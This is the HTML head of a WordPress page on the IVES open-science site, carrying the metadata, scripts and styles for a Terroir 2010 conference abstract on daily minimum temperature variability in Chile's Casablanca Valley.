

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/8726/
body_size: 18480
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Analysis of the daily minimum temperatures variability in the Casablanca Valley, Chile • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="The Casablanca Valley (CV) has a complex topography and is located near the Pacific Ocean. These factors generate important climatic differences in relation to other wine producing zones of Central Chile." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/8726/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Analysis of the daily minimum temperatures variability in the Casablanca Valley, Chile • IVES" />
		<meta property="og:description" content="The Casablanca Valley (CV) has a complex topography and is located near the Pacific Ocean. These factors generate important climatic differences in relation to other wine producing zones of Central Chile." />
		<meta property="og:url" content="https://ives-openscience.eu/8726/" />
		<meta property="article:published_time" content="2021-12-03T11:36:35+00:00" />
		<meta property="article:modified_time" content="2023-04-08T12:54:55+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Analysis of the daily minimum temperatures variability in the Casablanca Valley, Chile • IVES" />
		<meta name="twitter:description" content="The Casablanca Valley (CV) has a complex topography and is located near the Pacific Ocean. These factors generate important climatic differences in relation to other wine producing zones of Central Chile." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/8726\/#blogposting","name":"Analysis of the daily minimum temperatures variability in the Casablanca Valley, Chile \u2022 IVES","headline":"Analysis of the daily minimum temperatures variability in the Casablanca Valley, Chile","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2021-12-03T12:36:35+01:00","dateModified":"2023-04-08T14:54:55+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/8726\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/8726\/#webpage"},"articleSection":"Historic and future climate variability and climate change: effects on vocation, stress and new vine areas (T2010), IVES Conference Series, Terroir 2010, IVES Conference Series, Terroir 2010"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/8726\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/#listItem","name":"Terroir 2010"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/#listItem","position":4,"name":"Terroir 2010","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010\/#listItem","name":"Historic and future climate variability and climate change: effects on vocation, stress and new vine areas (T2010)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010\/#listItem","position":5,"name":"Historic and future climate variability and climate change: effects on vocation, stress and new vine areas (T2010)","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/8726\/#listItem","name":"Analysis of the daily minimum temperatures variability in the Casablanca Valley, Chile"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/#listItem","name":"Terroir 2010"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/8726\/#listItem","position":6,"name":"Analysis of the daily minimum temperatures variability in the Casablanca Valley, Chile","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2010\/historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010\/#listItem","name":"Historic and future climate variability and climate change: effects on vocation, stress and new vine areas (T2010)"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/8726\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/8726\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/8726\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/8726\/#webpage","url":"https:\/\/ives-openscience.eu\/8726\/","name":"Analysis of the daily minimum temperatures variability in the Casablanca Valley, Chile \u2022 IVES","description":"The Casablanca Valley (CV) has a complex topography and is located near the Pacific Ocean. These factors generate important climatic differences in relation to other wine producing zones of Central Chile.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/8726\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2021-12-03T12:36:35+01:00","dateModified":"2023-04-08T14:54:55+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F8726%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F8726%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
